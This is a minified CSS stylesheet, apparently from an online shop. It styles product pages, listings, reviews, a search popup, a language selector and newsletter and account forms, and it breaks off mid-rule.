.figure img{display:block}#product_info_package_list .ppl_item .meta{display:flex;flex-direction:column}#product_info_package_list .ppl_item .meta .title a{display:block;font-weight:700}.product_info_block_family .family_list_title{font-size:14px;color:#8faab2;margin-bottom:10px}.product_info_block_family .family_list ul{list-style-type:none;margin:0;padding:0}.product_info_block_family .family_list ul li{display:inline-block;margin-right:5px;margin-bottom:4px}@media(max-width:1023px){.product_info_block_family .family_list ul li{margin-bottom:2px}}.product_info_block_family .family_list ul li a{display:flex;flex-flow:column nowrap;text-align:center;font-size:14px;line-height:20px}.product_info_block_family .family_list ul li a:active img,.product_info_block_family .family_list ul li a:focus img,.product_info_block_family .family_list ul li a:hover img{border:1px solid #acacac}.product_info_block_family .family_list ul li a:active .label,.product_info_block_family .family_list ul li a:focus .label,.product_info_block_family .family_list ul li a:hover .label{color:#2ab6c5}.product_info_block_family .family_list ul li a.active img{border:1px solid #231f20}.product_info_block_family .family_list ul li a img{width:120px;height:auto;display:block;border:1px solid #e9e9e9;border-radius:6px;margin-bottom:10px}.product_info_block_family .family_list ul li a .label{font-size:14px}.product_info_block_product_usp{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #e9e9e9;padding-top:10px;margin-top:10px;border-top:1px solid #e9e9e9}.product_info_block_product_usp .product_usps{padding:10px 0}.product_info_block_product_usp .product_usps>._\5fi{display:flex;width:100%;flex-flow:row wrap}.product_info_block_product_usp .product_usp{width:100%;position:relative}@media(min-width:1024px){.product_info_block_product_usp .product_usp{width:50%}.product_info_block_product_usp .product_usp:nth-child(odd){border-right:5px solid transparent}.product_info_block_product_usp .product_usp:nth-child(odd)>._\5fi:after{content:"";position:absolute;width:1px;right:-5px;top:0;height:100%;background-color:#e9e9e9}.product_info_block_product_usp .product_usp:nth-child(2n){border-left:5px solid transparent}}.product_info_block_product_usp .product_usp>._\5fi{display:flex;flex-flow:row nowrap;align-items:center}.product_info_block_product_usp .t{width:calc(100% - 60px);margin-left:6px;line-height:1.2;color:rgba(0,0,0,.87);border-left:5px solid transparent;display:block}.product_info_block_product_usp .t1{font-size:1rem;font-weight:700;display:block}.product_info_block_product_usp .t2{font-size:.8125rem;display:block}.product_info_block_product_usp .icon{display:block;width:54px;height:54px;position:relative}.product_info_block_product_usp .icon:before{content:"";font-size:3.375rem;color:#231f20;position:absolute;width:3.375rem;height:3.375rem;display:block;top:0;left:0}.product_info_block_product_usp .icon_usp_livrare:before{content:""}.product_info_block_product_usp .icon_usp_piggy:before{content:""}#product_info_volume_discount .pvd_item,#product_info_volume_discount .pvd_legend,#product_info_volume_discount .pvd_title{padding:.4rem .5rem}#product_info_volume_discount .pvd_title{border-radius:20px 20px 0 0;background-color:#231f20;font-weight:700;font-size:110%;color:#fff}#product_info_volume_discount .pvd_legend{background-color:#e9e9e9;font-weight:700}#product_info_volume_discount .pvd_legend ._\5fr{display:flex;flex-flow:row nowrap;justify-content:space-between;font-size:90%}#product_info_volume_discount .pvd_item:nth-child(2n){background-color:#f0f0f0}#product_info_volume_discount .pvd_item ._\5fr{display:flex;flex-flow:row nowrap;justify-content:space-between;font-size:90%}#product_info_volume_discount ._\5fk,#product_info_volume_discount ._\5fkk{flex:0 0 28%;text-align:left}#product_info_volume_discount ._\5fv{flex:1 0 40%;text-align:right}#product_section_navigator{margin:24px 0;padding:8px;border-radius:40px}@media(max-width:1023px){#product_section_navigator{margin:24px -12px;width:calc(100% + 24px);padding:4px 0;border-radius:0}}#product_section_navigator_float{display:none;width:100%;position:fixed;top:66px;left:0;z-index:999999999}@media(max-width:1023px){#product_section_navigator_float{top:0}}.product_section_navigator{background:linear-gradient(90deg,#466de9,#466de9,#75d485,#75d485);padding:4px 0;font-weight:500}.product_section_navigator>._\5fi{width:calc(100% - 24px);margin-left:12px;margin-right:12px}@media(min-width:1024px){.product_section_navigator>._\5fi{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){.product_section_navigator>._\5fi{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){.product_section_navigator>._\5fi{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}.product_section_navigator .sn{display:inline-block;height:32px;line-height:32px;border-radius:20px;padding:0 8px;margin-right:4px;background:transparent}.product_section_navigator .sn a{display:block;color:#fff}.product_section_navigator .sn:hover{background:#494143}.product_section_navigator .sn:hover a{color:#fff}.product_section_navigator .sn.active{background:#fff}.product_section_navigator .sn.active a{color:rgba(0,0,0,.87)}@media(max-width:1023px){.product_section_navigator{font-size:11px;text-align:center}.product_section_navigator .sn{margin-right:2px;padding:0 4px}}#product_reviews_list .product_review{padding:10px 0;margin-bottom:.5em}#product_reviews_list .product_review .title{font-weight:700;font-size:18px}#product_reviews_list .product_review .stars{margin-bottom:.5em}#product_reviews_list .product_review .comment{font-size:12px}#product_reviews_list .product_review .comment p:last-child{margin-bottom:0}#product_review_post .title{font-size:24px;font-weight:700;border-bottom:1px solid #e9e9e9;padding-bottom:4px;margin-bottom:8px}@media(max-width:1023px){#product_review_post .title{padding-bottom:2px;margin-bottom:4px}}#product_review_post textarea{height:200px}#product_review_post .button button,#product_review_post .button input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;padding:0 20px;font-size:16px;font-weight:700;line-height:44px;margin-bottom:12px}#product_review_post .button button:focus,#product_review_post .button button:hover,#product_review_post .button input[type=submit]:focus,#product_review_post .button input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#product_review_post .button button:active,#product_review_post .button input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#product_review_post .button button.active,#product_review_post .button button.enabled,#product_review_post .button button:focus,#product_review_post .button button:hover,#product_review_post .button input[type=submit].active,#product_review_post .button input[type=submit].enabled,#product_review_post .button input[type=submit]:focus,#product_review_post .button input[type=submit]:hover{color:#fff;background-color:#494143}#product_review_post .button button:last-child,#product_review_post .button input[type=submit]:last-child{margin-bottom:0}#product_review_post .post_review_form,#product_review_post .post_review_form .form_field_rating .value{display:none}#wishlist_display>._\5fi>._\5f e:not(:last-child) .product_wide,.product_array_display>._\5fi>._\5f e:not(:last-child) .product_wide{border-bottom:1px solid #e9e9e9;padding-bottom:8px}@media(max-width:1023px){#wishlist_display>._\5fi>._\5f e:not(:last-child) .product_wide,.product_array_display>._\5fi>._\5f e:not(:last-child) .product_wide{padding-bottom:4px}}.product_wide{margin-bottom:16px}@media(max-width:1023px){.product_wide{margin-bottom:8px}}.product_wide ._\5f c,.product_wide ._\5fi{width:100%;height:100%}.product_wide>._\5fi>._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}.product_wide>._\5fi>._\5f c>._\5f e1{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 140px}.product_wide>._\5fi>._\5f c>._\5f e2{display:flex;flex:0 0 100%;margin:0;padding:0;flex:1 0 400px}.product_wide>._\5fi>._\5f c>._\5f e2>._\5fi{display:flex;flex-direction:column}@media(max-width:719px){.product_wide>._\5fi>._\5f c>._\5f e1{flex:0 0 100px}.product_wide>._\5fi>._\5f c>._\5f e2{flex:1 0 100px}}.product_wide ._\5f a234{width:100%;height:100%}.product_wide ._\5f a234 ._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;align-content:stretch}.product_wide ._\5f a234 ._\5f c>._\5f e1{display:flex;margin:0;padding:0;flex:0 0 100%}.product_wide ._\5f a234 ._\5f c>._\5f e2{display:flex;flex:0 0 100%;margin:0;padding:0;flex:1 0 200px}.product_wide ._\5f a234 ._\5f c>._\5f e3{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 200px}@media(max-width:1023px){.product_wide ._\5f a234 ._\5f c>._\5f e1{flex:0 0 100%}.product_wide ._\5f a234 ._\5f c>._\5f e2{flex:1 0 200px}.product_wide ._\5f a234 ._\5f c>._\5f e3{flex:0 0 160px}}@media(max-width:719px){.product_wide ._\5f a234 ._\5f c>._\5f e1,.product_wide ._\5f a234 ._\5f c>._\5f e2,.product_wide ._\5f a234 ._\5f c>._\5f e3{flex:0 0 100%}}.product_wide ._\5f a1{width:100%;height:100%;padding-right:8px}.product_wide ._\5f a1>._\5fi{display:flex;flex-direction:column;justify-content:space-between;position:relative}.product_wide ._\5f a3{width:100%;height:100%;padding-right:16px}.product_wide ._\5f a3>._\5fi{display:flex;flex-direction:column;justify-content:space-between}@media(max-width:719px){.product_wide ._\5f a3{padding-right:0}.product_wide ._\5f a3 .desc{line-height:1.2;max-height:70px;overflow-y:scroll;margin-bottom:8px}}@media(max-width:719px) and (max-width:1023px){.product_wide ._\5f a3 .desc{margin-bottom:4px}}.product_wide ._\5f a4{text-align:right}.product_wide .overlays{pointer-events:none;position:absolute;width:32px;top:-5px;left:-8px;z-index:100}@media(max-width:1023px){.product_wide .overlays{right:0}}.product_wide .overlays .o1,.product_wide .overlays .o2{display:block;width:32px;height:32px;border-radius:30px;background:#75d485;color:rgba(0,0,0,.87);font-size:14px;text-align:center;line-height:32px;font-weight:700;margin-bottom:4px}.product_wide .figure{text-align:center;font-size:0}.product_wide .figure img{display:inline-block;max-width:180px;width:100%;height:auto}.product_wide .compare{cursor:pointer;text-align:center}.product_wide ._\5f a2{position:relative;margin-bottom:8px}@media(max-width:1023px){.product_wide ._\5f a2{margin-bottom:4px}}.product_wide .name h2{font-size:18px;font-weight:400;margin:0 0 .3em;line-height:1}@media(max-width:719px){.product_wide .name h2{font-size:14px}}.product_wide .name a{display:block;color:rgba(0,0,0,.87)}.product_wide .name a:hover{color:#231f20}.product_wide .name_overlay{display:none;position:absolute;top:0;right:0;background:#75d485;color:rgba(0,0,0,.87);padding:8px;line-height:1;border-radius:10px}@media(max-width:719px){.product_wide .name_overlay{display:none}}.product_wide .meta{line-height:1;font-size:85%}.product_wide .meta .product_code,.product_wide .meta .stars{display:inline-block;vertical-align:middle;display:none}.product_wide .meta .stars .rating,.product_wide .meta .stars .rating_meta{margin-left:4px;display:inline-block;vertical-align:middle}.product_wide .meta .stars .rating_meta a{color:rgba(0,0,0,.87)}.product_wide .meta .stars .rating_meta a:hover .count_link{color:#231f20}.product_wide .meta .stars .rating_meta .value{display:none}.product_wide .desc .sep{margin:10px 0;width:100%;height:1px;background-color:#e9e9e9}.product_wide .desc .checked{display:block;margin-bottom:3px;background:#f0f0f0;padding:8px 5px 8px 25px;position:relative;max-width:410px;border-radius:3px;font-size:14px;font-weight:600}.product_wide .desc .checked:before{content:"";font-size:12px;color:#e6c539;position:absolute;width:12px;height:12px;display:block;top:12px;left:5px}.product_wide .price{line-height:1;margin-bottom:8px}@media(max-width:1023px){.product_wide .price{margin-bottom:4px}}.product_wide .price ._\5f d{display:none}.product_wide .price .old_price_pre{color:rgba(0,0,0,.38);font-size:14px}.product_wide .price .old_price_pre .money_expanded{text-decoration:line-through}.product_wide .price .old_price_pre .label{display:none}.product_wide .price .new_price{display:inline;font-weight:700;color:#466de9;font-size:18px}.product_wide .price .new_price .label{font-weight:400;color:rgba(0,0,0,.87);display:none}.product_wide .price .new_price .m_dec{font-size:14px;vertical-align:8px}.product_wide .price .old_price_post{display:none}.product_wide .action>._\5fi:after{clear:both;content:"";display:table}.product_wide .action .qty{display:none;width:32px;height:32px;float:left}.product_wide .action .qty input{padding:4px 2px 0;width:32px;height:32px;border:1px solid #466de9;font-size:14px;border-radius:20px;text-align:center}.product_wide .action .button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);width:calc(100% - 40px);display:inline-block;position:relative;background:#466de9;height:32px;border-radius:20px}.product_wide .action .button:focus,.product_wide .action .button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.product_wide .action .button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.product_wide .action .button button{padding-left:36px;color:#fff;font-size:14px;border:0;background:transparent;z-index:2;position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer}.product_wide .action .button ._\5f d{position:absolute;background:#231f20;border-radius:20px 0 0 20px;top:0;left:0;width:32px;height:32px;z-index:1}.product_wide .action .button ._\5f d:before{content:"";font-size:22px;color:#fff;position:absolute;width:22px;height:22px;display:block;top:5px;left:5px}.product_wide .action .button:hover{background:#231f20}@media(max-width:719px){.product_wide .action .button{width:120px;height:26px}.product_wide .action .button button{padding-left:26px;font-size:12px}.product_wide .action .button ._\5f d{width:26px;height:26px}.product_wide .action .button ._\5f d:before{width:18px;height:18px;font-size:18px;top:4px;left:4px}}.product_wide .stock_label{padding:.1em .4em;border-radius:10px}.product_wide .stock_info{font-size:12px;margin-bottom:4px}@media(max-width:1023px){.product_wide .stock_info{margin-bottom:2px}}.product_wide .variants{display:none}.product_wide .variants a{font-size:10px;display:inline-block;line-height:14px;background-color:#f0f0f0;box-shadow:1px 1px 0 0 #c7c7c7;padding:4px}.product_wide .compare{font-size:14px}@media(min-width:720px){.product_wide .compare{display:none}}.product_wide .wishlist_remove{text-align:center}.product_wide .wishlist_remove a{display:inline-block;position:relative;padding-left:20px;color:#ef2800}.product_wide .wishlist_remove a ._\5f d,.product_wide .wishlist_remove a ._\5f d:before{width:20px;height:20px;position:absolute;top:0;left:0}.product_wide .wishlist_remove a ._\5f d:before{content:"";font-size:20px;color:#ef2800;display:block}.product_wide_list .wishlist_remove,.product_wide_wishlist .compare{display:none}@media(max-width:719px){.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft{position:relative}.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft .overlays{top:105px;left:0;width:100%;text-align:center}.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft .overlays:after{clear:both;content:"";display:table}.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft .overlays .o1,.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft .overlays .o2{display:inline-block;margin:4px;width:28px;height:28px;font-size:10px;line-height:28px;padding:0}.product_wide>._\5fi>._\5f c>._\5f e1>._\5fi>._\5f a1>._\5fi>._\5ft .figure{margin-bottom:60px}}.product_array_meta{position:relative;border-bottom:1px solid #e9e9e9;padding-bottom:4px;margin-bottom:16px}@media(max-width:1023px){.product_array_meta{padding-bottom:2px;margin-bottom:8px}}.product_array_meta #breadcrumbs{padding-right:190px}.product_array_meta .title{padding-right:190px;border:0;margin-bottom:0}.product_array_meta .title h1{margin-bottom:0;line-height:1}.product_array_meta .toolbar{padding-bottom:4px;width:190px;position:absolute;bottom:0;right:0;text-align:right}.product_array_meta .toolbar:after{clear:both;content:"";display:table}@media(max-width:1023px){.product_array_meta .toolbar{padding-bottom:2px}}.product_array_meta .toolbar ._\5fl{position:relative}.product_array_meta .toolbar ._\5fl .view_swap{display:none}.product_grid_meta .toolbar ._\5fl .view_swap a:before{content:""}.product_list_meta .toolbar ._\5fl .view_swap a:before{content:""}.pagination_product_array:after{clear:both;content:"";display:table}.pagination_product_array .pagination{float:right}.pagination_product_array .num_select{float:right;margin-left:8px}.pagination_product_array .num_select .l{display:none}.product_array_display{position:relative}@media(max-width:1023px){.product_array_meta #breadcrumbs{padding-right:0}.product_array_meta .title{padding-right:0;margin-bottom:8px}.product_array_meta .toolbar{position:static;width:auto;text-align:left}}#search_popup{display:none;width:680px;position:absolute;top:133px;left:300px;background:#fff;z-index:2000000000;border-radius:20px;overflow:hidden;border:1px solid #e9e9e9;font-size:13px}#search_popup ul{margin:0;padding:0}#search_popup.open{display:block}@media(max-width:1259px){#search_popup.open{display:none}}#search_popup ._\5fi,#search_popup .product_card{height:100%;width:100%}#search_popup>._\5fi>._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}#search_popup>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;padding:10px}#search_popup>._\5fi>._\5f c>._\5f e._\5f e1{flex:1 0 200px}#search_popup>._\5fi>._\5f c>._\5f e._\5f e2{flex:0 0 200px;background:#f0f0f0}#search_popup .search_popup_side{width:100%;height:100%}#search_popup .search_popup_side .title{font-weight:700;font-size:18px;background-image:linear-gradient(#231f20,#231f20),linear-gradient(#fff,#fff);background-position:0 100%,0 100%;background-repeat:no-repeat;background-size:25% 1px,100% 1px;margin-bottom:8px}@media(max-width:1023px){#search_popup .search_popup_side .title{margin-bottom:4px}}#search_popup .search_popup_side ul{list-style-type:none}#search_popup .search_popup_results{width:100%;height:100%}#search_popup .search_popup_results>._\5fi>.title{font-weight:700;color:#466de9;font-size:18px;background-image:linear-gradient(#231f20,#231f20),linear-gradient(#e9e9e9,#e9e9e9);background-position:0 100%,0 100%;background-repeat:no-repeat;background-size:25% 1px,100% 1px;margin-bottom:8px}@media(max-width:1023px){#search_popup .search_popup_results>._\5fi>.title{margin-bottom:4px}}#search_popup .search_popup_results .list>._\5fi>._\5f c{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start}#search_popup .search_popup_results .list>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0;flex:1 0 100px}#tbar #lang_selector_d{position:relative}#tbar #lang_selector_d ._ddt{width:62px;padding-right:12px;position:relative;cursor:pointer}#tbar #lang_selector_d ._ddt .active_flag{display:inline-block;vertical-align:-3px;width:24px;height:18.461538px}#tbar #lang_selector_d ._ddt .active_flag .flag{width:100%;height:100%}#tbar #lang_selector_d ._ddt .active_lang{width:22px;text-align:right;display:inline-block}#tbar #lang_selector_d ._ddt ._\5f d{width:10px;height:10px;display:block;position:absolute;top:6px;right:0;transform:rotate(90deg)}#tbar #lang_selector_d ._ddt ._\5f d:before{content:"";font-size:10px;color:#fff;position:absolute;width:10px;height:10px;display:block;top:0;left:0}#tbar #lang_selector_d ._dd{display:none;position:absolute;top:20px;right:-1px;width:75px;padding:8px;background:#fff;box-shadow:0 1px 12px 0 rgba(30,30,30,.3);border-radius:10px}#tbar #lang_selector_d ._dd li,#tbar #lang_selector_d ._dd ul{width:100%;display:block;margin:0;padding:0}#tbar #lang_selector_d ._dd li{text-align:left}#tbar #lang_selector_d ._dd li:after{display:none}#tbar #lang_selector_d ._dd li ._f{display:inline-block;vertical-align:-3px;width:24px;height:18.461538px}#tbar #lang_selector_d ._dd li ._f .flag{width:100%;height:100%}#tbar #lang_selector_d ._dd li ._l{line-height:20px;width:22px;text-align:right;display:inline-block}#tbar #lang_selector_d ._dd li a{display:block;color:rgba(0,0,0,.87)!important;text-decoration:none;padding:4px}#tbar #lang_selector_d ._dd li a:hover{background-color:#e9e9e9}#tbar #lang_selector_d ._dd li:not(:last-child) a{border-bottom:1px solid #e9e9e9}#lang_selector_m{padding-top:16px;text-align:center}@media(min-width:1024px){#lang_selector_m{display:none}}@media(max-width:1023px){#lang_selector_m{padding-top:8px}}#lang_selector_m ul{display:block}#lang_selector_m ul li{display:inline-block;line-height:20px;margin:0 5px}#lang_selector_m ul li ._f{display:inline-block;vertical-align:middle;width:24px;height:18.461538px}#lang_selector_m ul li ._f .flag{width:100%;height:100%}#lang_selector_m ul li ._l{vertical-align:middle;display:inline-block}#lang_selector_m ul li a{text-decoration:none}#contact_map_wrap{margin-bottom:16px}@media(max-width:1023px){#contact_map_wrap{margin-bottom:8px}}#breadcrumbs{font-size:12px;color:#929292;padding:6px 0}#breadcrumbs ul{list-style-type:none;margin:0;padding:0}#breadcrumbs ul li{display:inline-block}#breadcrumbs ul li:not(:last-child):after{display:inline-block;content:"›";padding:0 3px}#breadcrumbs ul li a{color:#929292}#breadcrumbs ul li a:hover{color:#231f20;text-decoration:underline}.lg-outer{z-index:1000000050}.lg-controls,.lg-pager,.lg-playbutton,.lg-progressbar,.lg-subhtml,.lg-thumbnail,.lg-toolbar{z-index:1000000080}.lg-item{z-index:1000000060}.lg-backdrop{z-index:1000000040}#brandList .product_card ._\5fm>._\5fi{justify-content:center}@media(max-width:1023px){.home_usp{display:none}}.home_usp img{width:100%;height:auto;display:block}@media(max-width:1023px){._d{display:none!important}}@media(min-width:1024px){._m{display:none!important}}.open #mhdr_menu .mhdr_toggle_nav .bars:before{content:""}.fw{background:#fff!important;padding:30px 0}.fw>*{max-width:1340px;margin:auto}.fw .slick-slider .slick-list,.fw .slick-slider .slick-track{transform:inherit!important}.fw .product_card .figure a{display:block}@media(max-width:719px){.fw{padding:0 10px}}.fw .slick-slide{margin:0 10px}.fw .slick-list{margin:0 -10px}@media(min-width:1024px){.fw{background:#fff;padding:30px 10px}}.top-announce{display:none;text-align:center;padding:7px;background:#f7f7f7}.top-announce h2{margin:0;font-size:14px;font-weight:500}.top-announce h2 span{font-weight:700}.hp_categories{max-width:1440px;margin:auto;padding:10px}.hp_categories a{display:flex!important;align-items:center;flex-direction:column;font-size:16px;font-weight:600}.hp_categories a img{mix-blend-mode:multiply}.link_tags_wrapper{max-width:1140px;margin:auto}.link_tags_wrapper p{font-size:16px;text-align:center}.link_tags_wrapper>div{display:flex;flex-wrap:wrap;justify-content:center;gap:10px}.link_tags_wrapper>div a{font-size:16px;font-weight:500;background:#466de9;border-radius:25px;padding:7px 14px;color:#fff}.link_tags_wrapper>div a:hover{background:#75d485;color:#fff}.two_banners{display:flex;justify-content:space-between;padding:20px 0;margin-bottom:20px}.two_banners>:first-child{padding-right:10px;margin-bottom:15px}.two_banners>:nth-child(2){padding-left:10px}@media(max-width:719px){.two_banners{flex-direction:column}.two_banners>*{padding:0!important}}.banners{display:flex;justify-content:space-between;padding:40px;gap:20px}@media(max-width:719px){.banners{flex-direction:column;padding:20px}}.banners .banner{flex:1;background:red}.banners .banner img{width:100%}.simple_link{color:#466de9;font-weight:400;margin-bottom:30px;margin-top:10px;display:block;text-decoration:underline}.simple_link:after{content:" ";font-family:icomoon;font-size:12px}body.sticky_header #mm_open{background:#466de9}.search_popup_results .product_card{border:0}#mm_extralinks .left ul li:last-child a{background:#75d485;border-radius:10px;padding:0 10px;color:#000}#custom_newsletter{background:#75d485;width:100%;margin-bottom:30px}#custom_newsletter h2{color:#fff}#custom_newsletter #stacked_inputs{display:flex;max-width:600px;justify-content:center;padding:20px;flex-direction:column;margin:auto;text-align:center}#custom_newsletter #stacked_inputs .nl_field{width:calc(100% - 120px);float:left;outline:none;padding:0 8px;font-size:14px;color:rgba(0,0,0,.87);text-align:left;border:0;height:36px;border-top-left-radius:25px;border-bottom-left-radius:25px}#custom_newsletter #stacked_inputs .nl_button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;border-radius:20px;padding:4px 10px;line-height:2;display:inline-block;box-shadow:none;border-radius:0;background:#466de9;color:#fff;border-top-right-radius:25px;border-bottom-right-radius:25px;font-size:14px;font-weight:700;width:120px;text-align:center;border:0;outline:none;height:36px}#custom_newsletter #stacked_inputs .nl_button:focus,#custom_newsletter #stacked_inputs .nl_button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#custom_newsletter #stacked_inputs .nl_button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#custom_newsletter #stacked_inputs .nl_button.active,#custom_newsletter #stacked_inputs .nl_button.enabled,#custom_newsletter #stacked_inputs .nl_button:focus,#custom_newsletter #stacked_inputs .nl_button:hover{color:#fff;background-color:#494143}#custom_newsletter #stacked_inputs .nl_button:hover{background:#494143;color:#fff;box-shadow:none}.uac_cm_form .section{margin-bottom:16px}@media(max-width:1023px){.uac_cm_form .section{margin-bottom:8px}}.uac_cm_form .section .section_title{font-weight:700;font-size:24px;border-bottom:1px solid #e9e9e9;padding-bottom:4px;margin-bottom:8px}@media(max-width:1023px){.uac_cm_form .section .section_title{padding-bottom:2px;margin-bottom:4px}}.uac_cm_form .section .section_subtitle{margin-top:-8px;margin-bottom:8px}@media(max-width:1023px){.uac_cm_form .section .section_subtitle{margin-bottom:4px}}.uac_cm_form .section .section{margin-bottom:16px}@media(max-width:1023px){.uac_cm_form .section .section{margin-bottom:8px}}.uac_cm_form .section .section .section_title{font-weight:700;font-size:20px;margin-bottom:4px;border:0}@media(max-width:1023px){.uac_cm_form .section .section .section_title{margin-bottom:2px}}.uac_cm_form .section .section .section_subtitle{margin-top:-4px;margin-bottom:4px}@media(max-width:1023px){.uac_cm_form .section .section .section_subtitle{margin-bottom:2px}}.uac_cm_form .r{margin-bottom:1rem}.uac_cm_form .r .a{width:240px}.uac_cm_form .r .a,.uac_cm_form .r .b{display:inline-block;vertical-align:top}.uac_cm_form .r .b{width:calc(100% - 250px)}@media(max-width:1023px){.uac_cm_form .r .a{display:block;width:100%}.uac_cm_form .r .a.empty{display:none}.uac_cm_form .r .b{display:block;width:100%}}.uac_cm_form .r_sep{margin-bottom:8px}@media(max-width:1023px){.uac_cm_form .r_sep{margin-bottom:4px}}.uac_cm_form *{outline:none}.uac_cm_form a{text-decoration:underline}.uac_cm_form label{display:block;font-size:16px}.uac_cm_form label.small{font-size:12px}.uac_cm_form label.small input[type=checkbox]{vertical-align:-2px}.uac_cm_form label.inline{font-size:14px}.uac_cm_form label.inline:after{clear:both;content:"";display:table}.uac_cm_form label.inline input[type=checkbox],.uac_cm_form label.inline input [type=radio]{margin:4px;float:left}.uac_cm_form label.inline span.label{display:inline-block;width:calc(100% - 2rem)}.uac_cm_form .small_inline_label input[type=checkbox]{vertical-align:-.125rem}.uac_cm_form .small_inline_label label{font-size:14px;display:inline}.uac_cm_form .small_inline_label label:before{content:" "}.uac_cm_form .sep_s{height:8px}.uac_cm_form .sep_m{height:16px}.uac_cm_form .sep_l{height:24px}.uac_cm_form input[type=color],.uac_cm_form input[type=date],.uac_cm_form input[type=datetime-local],.uac_cm_form input[type=datetime],.uac_cm_form input[type=email],.uac_cm_form input[type=month],.uac_cm_form input[type=number],.uac_cm_form input[type=password],.uac_cm_form input[type=search],.uac_cm_form input[type=tel],.uac_cm_form input[type=text],.uac_cm_form input[type=time],.uac_cm_form input[type=url],.uac_cm_form input[type=week],.uac_cm_form select,.uac_cm_form textarea{line-height:36px;padding:0 6px;font-size:14px;width:100%;border-radius:20px;border:1px solid #e9e9e9;background-color:#fff;margin:0 0 .75rem}.uac_cm_form input[type=color]:active,.uac_cm_form input[type=color]:focus,.uac_cm_form input[type=color]:hover,.uac_cm_form input[type=date]:active,.uac_cm_form input[type=date]:focus,.uac_cm_form input[type=date]:hover,.uac_cm_form input[type=datetime-local]:active,.uac_cm_form input[type=datetime-local]:focus,.uac_cm_form input[type=datetime-local]:hover,.uac_cm_form input[type=datetime]:active,.uac_cm_form input[type=datetime]:focus,.uac_cm_form input[type=datetime]:hover,.uac_cm_form input[type=email]:active,.uac_cm_form input[type=email]:focus,.uac_cm_form input[type=email]:hover,.uac_cm_form input[type=month]:active,.uac_cm_form input[type=month]:focus,.uac_cm_form input[type=month]:hover,.uac_cm_form input[type=number]:active,.uac_cm_form input[type=number]:focus,.uac_cm_form input[type=number]:hover,.uac_cm_form input[type=password]:active,.uac_cm_form input[type=password]:focus,.uac_cm_form input[type=password]:hover,.uac_cm_form input[type=search]:active,.uac_cm_form input[type=search]:focus,.uac_cm_form input[type=search]:hover,.uac_cm_form input[type=tel]:active,.uac_cm_form input[type=tel]:focus,.uac_cm_form input[type=tel]:hover,.uac_cm_form input[type=text]:active,.uac_cm_form input[type=text]:focus,.uac_cm_form input[type=text]:hover,.uac_cm_form input[type=time]:active,.uac_cm_form input[type=time]:focus,.uac_cm_form input[type=time]:hover,.uac_cm_form input[type=url]:active,.uac_cm_form input[type=url]:focus,.uac_cm_form input[type=url]:hover,.uac_cm_form input[type=week]:active,.uac_cm_form input[type=week]:focus,.uac_cm_form input[type=week]:hover,.uac_cm_form select:active,.uac_cm_form select:focus,.uac_cm_form select:hover,.uac_cm_form textarea:active,.uac_cm_form textarea:focus,.uac_cm_form textarea:hover{border:1px solid #231f20}.uac_cm_form input[type=color]:last-child,.uac_cm_form input[type=date]:last-child,.uac_cm_form input[type=datetime-local]:last-child,.uac_cm_form input[type=datetime]:last-child,.uac_cm_form input[type=email]:last-child,.uac_cm_form input[type=month]:last-child,.uac_cm_form input[type=number]:last-child,.uac_cm_form input[type=password]:last-child,.uac_cm_form input[type=search]:last-child,.uac_cm_form input[type=tel]:last-child,.uac_cm_form input[type=text]:last-child,.uac_cm_form input[type=time]:last-child,.uac_cm_form input[type=url]:last-child,.uac_cm_form input[type=week]:last-child,.uac_cm_form select:last-child,.uac_cm_form textarea:last-child{margin-bottom:0}.uac_cm_form select{height:30px}.uac_cm_form button,.uac_cm_form input[type=button],.uac_cm_form 